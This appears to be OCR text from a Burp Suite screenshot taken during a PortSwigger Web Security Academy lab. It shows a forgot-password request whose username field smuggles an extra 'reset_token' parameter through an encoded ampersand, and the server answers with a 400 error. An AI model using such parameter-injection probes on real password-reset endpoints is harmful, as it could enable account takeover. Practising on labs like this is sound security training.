 10.0.2.15 Disconnected No target 100% 11:32 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a8100840469b9cd845e40e800650037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a8100840469b9cd845e40e800650037.web-security-academy.net
3 Cookie: session=6eWNnHlU8nERgpV6JnZPYBvztKmw7lt7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8100840469b9cd845e40e800650037.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 78
11 Origin: https://0a8100840469b9cd845e40e800650037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=1ZILECbDYJEP8ufIS1TuVJ0jJh1w8ECZ&username=administrator%26reset_token=123
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}
Search 0 highlights
Inspector
Selection 3 (0x3)
Selected text
%26
Decoded from: URL encoding
&
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 162 bytes | 154 millis
Event log (3) All issues (21) Memory: 169.6MB